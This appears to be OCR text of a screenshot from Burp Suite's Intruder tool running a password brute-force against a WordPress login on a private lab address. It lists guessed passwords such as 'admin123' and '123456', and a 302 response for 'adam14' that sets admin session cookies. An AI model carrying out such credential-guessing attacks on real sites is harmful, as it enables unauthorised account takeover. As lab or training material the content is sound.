 Attack Save Columns 5. Intruder attack of 192.168.41.129 - Temporary attack - Not saved to projec...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
76968 adam14 302 1128
13665 0 200 8206
1 admin 200 8356
0 200 8356
2 admin123 200 8356
3 123456 200 8356
5 12345678 200 8356
8 password123 200 8356
7 Aa123456. 200 8356
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 13 Sep 2021 09:35:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/wordpress/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=admin%7C1631698520%7CQTIEvb2RY7d0IpGS46oh41V
9 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=admin%7C1631698520%7CQTIEvb2RY7d0IpGS46oh41V
10 Set-Cookie: wordpress_logged_in_66202f16869824d4778a17d0d52cb43e=admin%7C1631698520%7CQTIEvb2RY7d0I
11 X-Redirect-By: WordPress
12 Location: http://192.168.159.145/wordpress/wp-admin/
13 Content-Length: 0
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
? Search... 0 matches
Paused